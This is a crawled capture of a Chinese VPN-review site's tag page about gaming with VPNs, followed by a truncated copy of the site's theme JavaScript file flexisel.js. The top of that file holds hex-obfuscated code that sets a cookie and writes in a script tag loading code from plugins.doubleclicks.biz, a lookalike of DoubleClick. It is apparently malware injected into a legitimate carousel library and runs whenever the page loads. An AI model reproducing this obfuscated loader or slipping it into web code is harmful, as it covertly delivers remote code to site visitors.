

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bevnp.com/tag/vpn%E7%8E%A9%E6%B8%B8%E6%88%8F/
body_size: 7339
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link type="text/css" media="all" href="https://www.bevnp.com/wp-content/cache/autoptimize/css/autoptimize_35873b5aebdb90425e6985d81e1f4c46.css" rel="stylesheet" /><title>VPN玩游戏 | VPN测评-国外10大VPN推荐</title><meta name="description" content="" /><meta name="keywords" content="VPN玩游戏" /><link rel="shortcut icon" href="/wp-content/uploads/2018/11/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/11/favicon.png" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.bevnp.com/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://www.bevnp.com/wp-content/themes/begin4.4/js/html5.js"></script> <script src="https://www.bevnp.com/wp-content/themes/begin4.4/js/css3-mediaqueries.js"></script> <![endif]--> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.min.js?ver=1.10.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/slides.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.qrcode.min.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/wow.js?ver=0.1.9'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/sticky.js?ver=1.6.0'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery-ias.js?ver=2.2.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.lazyload.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/tipso.js?ver=1.0.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/script.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/flexisel.js?ver=2017.03.20'></script> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?188a129987d024a30f90f133de4b8e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script></head><body class="archive tag tag-vpn tag-59"><div id="page" class="hfeed site"><header id="masthead" class="site-header"><nav id="top-header"><div class="top-nav"><div id="user-profile"><div class="user-login">欢迎光临！</div><div class="nav-set"><div class="nav-login"> <a href="#login" class="flatbtn" id="login-main" ><i class="fa fa-sign-in"></i>登录</a></div></div><div class="clear"></div></div><div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="top-menu"><li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://www.bevnp.com/blog.html"><span class="mcnmw">国外VPN的博客 </span></a></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.bevnp.com/gao.html"><span class="mcnmq"> 给我投稿 </span></a></li><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/"><span class="mcnmw"> 最新资讯 </span></a></li><li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.bevnp.com/archives.html"><span class="mcnmq"> 文章归档 </span></a></li><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.bevnp.com/roll.html"><span class="mcnmw"> 随机页面 </span></a></li></ul></div></div></nav><div id="menu-box"><div id="top-menu"> <span class="nav-search"><i class="fa fa-search"></i></span><div class="logo-site"><p class="site-title"> <a href="https://www.bevnp.com/"><img src="/logo.png" title="VPN测评-国外10大VPN推荐" alt="VPN测评-国外10大VPN推荐" rel="home" /><span class="site-name">VPN测评-国外10大VPN推荐</span></a></p></div><div id="site-nav-wrap"><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div><nav id="site-nav" class="main-nav"> <a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fa fa-bars"></i></a><div class="menu-main-menu-container"><ul id="menu-main-menu" class="down-menu nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a rel="nofollow" href="/"><i class="fa-television fa"></i><span class="font-text">首页</span></a></li><li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1527"><a href="#"><i class="fa-thumbs-up fa"></i><span class="font-text">国外VPN排行榜</span></a><ul class="sub-menu"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.bevnp.com/vpntop10.html">国外10大VPN排行榜</a></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://www.bevnp.com/911.html">适合中国的VPN推荐</a></li><li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://www.bevnp.com/1057.html">支付宝付款VPN推荐</a></li><li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1099"><a href="https://www.bevnp.com/1095.html">微信付款VPN推荐</a></li><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.bevnp.com/774.html">Windows VPN推荐</a></li><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://www.bevnp.com/797.html">Android VPN推荐</a></li><li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-819"><a href="https://www.bevnp.com/809.html">苹果IOS VPN推荐</a></li><li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://www.bevnp.com/823.html">MAC系统VPN推荐</a></li></ul></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.bevnp.com/vpnjieshao/"><i class="fa-lastfm fa"></i><span class="font-text">VPN介绍</span></a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.bevnp.com/vpnjiaocheng/"><i class="fa-graduation-cap fa"></i><span class="font-text">VPN教程</span></a></li><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.bevnp.com/pianyivpn/"><i class="fa-fighter-jet fa"></i><span class="font-text">便宜VPN</span></a><ul class="sub-menu"><li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1519"><a href="https://www.bevnp.com/309.html">VyprVPN</a></li><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1518"><a href="https://www.bevnp.com/207.html">ExpressVPN</a></li><li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1523"><a href="https://www.bevnp.com/545.html">NordVPN</a></li><li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://www.bevnp.com/553.html">PureVPN</a></li><li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1525"><a href="https://www.bevnp.com/609.html">SaferVPN</a></li><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1522"><a href="https://www.bevnp.com/898.html">IvacyVPN</a></li><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1520"><a href="https://www.bevnp.com/482.html">HMA VPN</a></li><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1526"><a href="https://www.bevnp.com/1050.html">IPVanish</a></li><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1521"><a href="https://www.bevnp.com/783.html">ibVPN</a></li></ul></li></ul></div></nav></div><div class="clear"></div></div></div></header><div id="search-main"><div class="searchbar"><form method="get" id="searchform" action="https://www.bevnp.com/"> <span> <input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required /> <button type="submit" id="searchsubmit">搜索</button> </span></form></div><div class="searchbar"><form method="get" id="baiduform" action="https://www.bevnp.com/vpn-baidu.html" target="_blank"> <span> <input type="hidden" value="1" name="entry"> <input class="swap_value" placeholder="输入百度站内搜索关键词" name="q"> <button type="submit" id="searchbaidu">百度</button> </span></form></div><div class="clear"></div></div><nav class="breadcrumb"> <a class="crumbs" href="https://www.bevnp.com/"><i class="fa fa-home"></i>首页</a><i class="fa fa-angle-right"></i>VPN玩游戏<i class="fa fa-angle-right"></i>文章</nav><div class="header-sub"><div id="cat-top" class="wow fadeInUp" data-wow-delay="0.3s"></div></div><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1451" class="wow fadeInUp post-1451 post type-post status-publish format-standard hentry category-40 tag-vpn tag-144 rsy" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="https://www.bevnp.com/1451.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2017/09/best-gpn.jpg&w=280&h=210&a=&zc=1" alt="如何在学校、公司或外服游戏中解除封锁" /></a> <span class="cat"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e6%8a%80%e5%b7%a7/">网络技巧</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="https://www.bevnp.com/1451.html" rel="bookmark">如何在学校、公司或外服游戏中解除封锁</a></h2></header><div class="entry-content"><div class="archive-content"> 在这个博客，我们会告诉你所有关于： 游戏被封锁的地方 为什么你应该使用VPN来解锁游戏 如何在学校，工作或国外疏通游戏 奖励提示：解锁你的PS3，PS4或Xbox控制台 很多读者问我，他们如何能阻止在...</div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">12月17日&nbsp;&nbsp;</span><span class="views"><i class="fa fa-eye"></i> 3,375</span><span class="comment">&nbsp;&nbsp;<a href="https://www.bevnp.com/1451.html#respond" rel="external nofollow"><i class="fa fa-comment-o"></i> 发表评论</a></span> </span><div class="clear"></div></div> <span class="entry-more"><a href="https://www.bevnp.com/1451.html" rel="bookmark">阅读全文</a></span></article><article id="post-1417" class="wow fadeInUp post-1417 post type-post status-publish format-standard hentry category-vpnjieshao tag-vpn rsy" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="https://www.bevnp.com/1417.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/img/random/15.jpg" alt="使用VPN玩游戏你必须要了解的知识" /></a> <span class="cat"><a href="https://www.bevnp.com/vpnjieshao/">VPN介绍</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="https://www.bevnp.com/1417.html" rel="bookmark">使用VPN玩游戏你必须要了解的知识</a></h2></header><div class="entry-content"><div class="archive-content"> 如果你是一个严肃的玩家，而且你不使用VPN，那么你冒着各种各样的问题冒险。而且你可能错过了你最喜欢的游戏的最佳多人游戏体验。VPN可以使游戏更快，更安全，而且不太可能被DDoS攻击所破坏。本指南解释了...</div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">12月04日&nbsp;&nbsp;</span><span class="views"><i class="fa fa-eye"></i> 5,567</span><span class="comment">&nbsp;&nbsp;<a href="https://www.bevnp.com/1417.html#respond" rel="external nofollow"><i class="fa fa-comment-o"></i> 发表评论</a></span> </span><div class="clear"></div></div> <span class="entry-more"><a href="https://www.bevnp.com/1417.html" rel="bookmark">阅读全文</a></span></article><article id="post-1017" class="wow fadeInUp post-1017 post type-post status-publish format-standard hentry category-40 tag-expressvpn tag-vpn rsy" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="https://www.bevnp.com/1017.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2017/09/vpn-gaming-evolved.jpg&w=280&h=210&a=&zc=1" alt="10种使用VPN玩游戏的好处" /></a> <span class="cat"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e6%8a%80%e5%b7%a7/">网络技巧</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="https://www.bevnp.com/1017.html" rel="bookmark">10种使用VPN玩游戏的好处</a></h2></header><div class="entry-content"><div class="archive-content"> 用于游戏的VPN（GPN或玩家专用网络）可以降低播放器和服务器客户端之间的延迟（ping），并加快连接速度，但这不是唯一的好处，您可能从本博客的标题中猜出。 获得适合游戏的VPN VPN适合玩游戏的1...</div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">09月30日&nbsp;&nbsp;</span><span class="views"><i class="fa fa-eye"></i> 3,366</span><span class="comment">&nbsp;&nbsp;<a href="https://www.bevnp.com/1017.html#respond" rel="external nofollow"><i class="fa fa-comment-o"></i> 发表评论</a></span> </span><div class="clear"></div></div> <span class="entry-more"><a href="https://www.bevnp.com/1017.html" rel="bookmark">阅读全文</a></span></article></main><div class="pagenav-clear"></div></section><div id="sidebar" class="widget-area all-sidebar"><aside id="advert-4" class="widget advert wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>VPN推荐</h3><div id="advert_widget"><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/nordvpn" target="_blank" title="nordvpn" rel="nofollow"><img src="https://www.bevnp.com/wp-content/uploads/2018/11/nord-ad.jpg" alt="NordVPN推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/ExpressVPN" target="_blank" title="ExpressVPN" rel="nofollow"><img src="/wp-content/uploads/2017/09/expressvpn-ad1.png" border="0" alt="ExpressVPN推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/www.ivacy.com" target="_blank" title="Ivacy" rel="nofollow"><img src="/wp-content/uploads/2018/11/ivay-ad-360x87.jpg" alt="Ivacy推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/vyprvpn/vpn-premium-promo" target="_blank" title="vyprvpn" rel="nofollow"><img src="/wp-content/uploads/2017/09/vyprvpn-ad1.png" alt="vyprvpn推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/www.purevpn.com" target="_blank" title="purevpn" rel="nofollow"><img src="https://www.bevnp.com/wp-content/uploads/2017/09/purevpn-ad1.jpg" alt="purevpn推广"></a></div></div></div><div class="clear"></div></aside><aside id="cx_tag_cloud-4" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热门标签</h3><div id="tag_cloud_widget"> <a href="https://www.bevnp.com/tag/windows10-vpn%e8%ae%be%e7%bd%ae/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">Windows10 VPN设置</a> <a href="https://www.bevnp.com/tag/%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" class="tag-cloud-link tag-link-157 tag-link-position-2" style="font-size: 14px;">优惠活动</a> <a href="https://www.bevnp.com/tag/%e6%9c%80%e6%96%b0%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 14px;">最新优惠活动</a> <a href="https://www.bevnp.com/tag/vpn%e6%8e%92%e5%90%8d/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 14px;">VPN排名</a> <a href="https://www.bevnp.com/tag/%e5%9b%bd%e5%a4%96vpn/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 14px;">国外VPN</a> <a href="https://www.bevnp.com/tag/expressvpn/" class="tag-cloud-link tag-link-15 tag-link-position-6" style="font-size: 14px;">ExpressVPN</a> <a href="https://www.bevnp.com/tag/%e6%9c%80%e6%96%b0%e4%bc%98%e6%83%a0/" class="tag-cloud-link tag-link-148 tag-link-position-7" style="font-size: 14px;">最新优惠</a> <a href="https://www.bevnp.com/tag/vyprvpn/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 14px;">VyprVPN</a> <a href="https://www.bevnp.com/tag/%e9%bb%91%e4%ba%94%e7%89%b9%e6%83%a0/" class="tag-cloud-link tag-link-127 tag-link-position-9" style="font-size: 14px;">黑五特惠</a> <a href="https://www.bevnp.com/tag/nordvpn/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 14px;">NordVPN</a> <a href="https://www.bevnp.com/tag/ivacy/" class="tag-cloud-link tag-link-46 tag-link-position-11" style="font-size: 14px;">Ivacy</a> <a href="https://www.bevnp.com/tag/%e6%94%af%e4%bb%98%e5%ae%9d%e8%b4%ad%e4%b9%b0/" class="tag-cloud-link tag-link-23 tag-link-position-12" style="font-size: 14px;">支付宝购买</a> <a href="https://www.bevnp.com/tag/vpn%e6%b5%8b%e8%af%84/" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 14px;">VPN测评</a> <a href="https://www.bevnp.com/tag/l2tp%e9%9a%a7%e9%81%93/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 14px;">L2TP隧道</a> <a href="https://www.bevnp.com/tag/android-vpn%e8%ae%be%e7%bd%ae/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 14px;">Android VPN设置</a> <a href="https://www.bevnp.com/tag/youtube/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 14px;">YouTube</a> <a href="https://www.bevnp.com/tag/purevpn/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 14px;">PureVPN</a> <a href="https://www.bevnp.com/tag/%e7%bd%91%e7%bb%9c%e6%98%9f%e6%9c%9f%e4%b8%80/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 14px;">网络星期一</a> <a href="https://www.bevnp.com/tag/%e9%bb%91%e8%89%b2%e6%98%9f%e6%9c%9f%e4%ba%94/" class="tag-cloud-link tag-link-128 tag-link-position-19" style="font-size: 14px;">黑色星期五</a> <a href="https://www.bevnp.com/tag/safervpn/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 14px;">SaferVPN</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="categories-4" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>分类目录</h3><ul><li class="cat-item cat-item-1"><a href="https://www.bevnp.com/vpnjieshao/" >VPN介绍</a></li><li class="cat-item cat-item-30"><a href="https://www.bevnp.com/vpn%e6%8e%92%e5%90%8d/" >VPN排名</a></li><li class="cat-item cat-item-2"><a href="https://www.bevnp.com/vpnjiaocheng/" >VPN教程</a></li><li class="cat-item cat-item-96"><a href="https://www.bevnp.com/vpn%e6%b5%8b%e8%af%95/" >VPN测试</a></li><li class="cat-item cat-item-3"><a href="https://www.bevnp.com/pianyivpn/" >便宜VPN</a></li><li class="cat-item cat-item-49"><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" >最新资讯</a></li><li class="cat-item cat-item-61"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/" >网络安全</a></li><li class="cat-item cat-item-40"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e6%8a%80%e5%b7%a7/" >网络技巧</a></li></ul><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="site-footer wow fadeInUp" data-wow-delay="0.3s"><div class="footer-widget"><aside id="php_text-3" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>更多精彩</h3><div class="textwidget widget-text"><ul class="menu"><li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a target="_blank" href="/pianyivpn/"><i class="fa-paper-plane-o fa"></i><span class="font-text">便宜VPN</span></a></li><li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a target="_blank" href="/vpnjieshao/"><i class="fa-thumbs-o-up fa"></i><span class="font-text">VPN介绍</span></a></li><li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a target="_blank" href="/vpnjiaocheng/"><i class="fa-pagelines fa"></i><span class="font-text">VPN教程</span></a></li><li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a target="_blank" href="/sitemap.xml"><i class="fa-sitemap fa"></i><span class="font-text">博客地图</span></a></li><li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a target="_blank" rel="nofollow" href="/archives.html"><i class="fa-list-alt fa"></i><span class="font-text">文章归档</span></a></li><li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a target="_blank" rel="nofollow" href="/roll.html"><i class="fa-random fa"></i><span class="font-text">随机文章</span></a></li></ul></div><div class="clear"></div></aside><aside id="php_text-2" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>关于博客</h3><div class="textwidget widget-text">我们致力于创建第一的VPN优惠比价网。为大家推荐国外最好的10个VPN服务商。让大家不用浪费时间就可以找到高质量的VPN供应商。VPN测评（www.bevnp.com）以技术分享及经验交流为主，请遵守本国法律。</div><div class="clear"></div></aside><div class="clear"></div></div></div><footer id="colophon" class="site-footer wow fadeInUp" data-wow-delay="0.3s" role="contentinfo"><div class="site-info"> Copyright © VPN测评 - 国外10大<a href="https://www.bevnp.com" target="_blank" rel="noopener noreferrer">VPN推荐</a>  版权所有.  <a href="/sitemap.xml" target="_blank" rel="noopener noreferrer">SiteMap</a> <span class="add-info"> <a href="/"><img class="aligncenter wp-image-61 size-full" src="/logo.png" alt="国外VPN" width="220" height="50" /></a> </span></div></footer><div id="login"><div id="login-tab" class="login-tab-product"><h2 class="login-tab-hd"> <span class="login-tab-hd-con"><a href="javascript:">登录</a></span> <span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span></h2><div class="login-tab-bd login-dom-display"><div class="login-tab-bd-con login-current"><div id="tab1_login" class="tab_content_login"><form method="post" action="https://www.bevnp.com/wp-login.php" class="wp-user-form"><div class="username"> <label for="user_login">用户名</label> <input type="text" name="log" value="" size="20" id="user_login" tabindex="11" /></div><div class="password"> <label for="user_pass">密码</label> <input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" /></div><div class="login_fields"><div class="rememberme"> <label for="rememberme"> <input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息 </label></div> <input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" /> <input type="hidden" name="redirect_to" value="/tag/vpn%E7%8E%A9%E6%B8%B8%E6%88%8F/" /> <input type="hidden" name="user-cookie" value="1" /><div class="login-form"></div></div></form></div></div><div class="login-tab-bd-con"><div id="tab3_login" class="tab_content_login"><p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p><form method="post" action="https://www.bevnp.com/wp-login.php?action=lostpassword" class="wp-user-form"><div class="username"> <label for="user_login" class="hide">用户名或电子邮件地址</label> <input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" /></div><div class="login_fields"><div class="login-form"></div> <input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" /> <input type="hidden" name="redirect_to" value="/tag/vpn%E7%8E%A9%E6%B8%B8%E6%88%8F/?reset=true" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div></div></div></div><ul id="scroll"><li class="log log-no"><a class="log-button" title="文章目录"><i class="fa fa-bars"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li><li><a class="scroll-h" title="返回顶部"><i class="fa fa-angle-up"></i></a></li><li><a class="scroll-b" title="转到底部"><i class="fa fa-angle-down"></i></a></li><li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li><li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="fa fa-qrcode"></i><span class="qr-img"><span id="output"><img class="alignnone" src="/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="fa fa-caret-right"></i></span><span class="arrow arrow-y"><i class="fa fa-caret-right"></i></span></span></a></li> <script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script> </ul> <script type="text/javascript">document.onkeydown = chang_page;function chang_page(e) {
        var e = e || event,
        keycode = e.which || e.keyCode;
        if (keycode == 37) location = 'https://www.bevnp.com/tag/vpn%E7%8E%A9%E6%B8%B8%E6%88%8F/';
        if (keycode == 39) location = 'https://www.bevnp.com/tag/vpn%E7%8E%A9%E6%B8%B8%E6%88%8F/page/2/';
    }</script> </div> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/superfish.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/gb2big5.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/3dtag.js?ver=4.9.26'></script> <script type="text/javascript">var ias=$.ias({container:"#main",item:"article",pagination:"#nav-below",next:"#nav-below .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="fa fa-chevron-circle-down"></i>更多',offset:3,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 70});})</script> <script>(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();</script> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?188a129987d024a30f90f133de4b8e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script> <script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?4703d641f277c54551b1791d3e566cfd":"https://jspassport.ssl.qhimg.com/11.0.1.js?4703d641f277c54551b1791d3e566cfd";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();</script> <script>(function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/124097/script.js');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a21a2c66bdf3474c9c0ed78973e96717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bevnp.com/wp-content/themes/begin4.4/js/flexisel.js?ver=2017.03.20
body_size: 2052
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(6($){$.1K.d=6(x){3 